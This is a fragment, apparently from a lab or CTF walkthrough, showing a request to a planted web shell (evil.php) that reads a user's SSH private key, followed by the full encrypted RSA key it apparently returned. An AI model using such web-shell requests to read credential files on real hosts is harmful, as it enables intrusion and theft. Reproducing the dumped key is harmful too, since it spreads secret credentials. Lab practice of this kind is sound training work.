 192.168.54.212/secret/evil.ph
192.168.54.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y
/dqq4Ir10Qom+0tOFsuot b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS
/4Q6DVVxTHdp 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----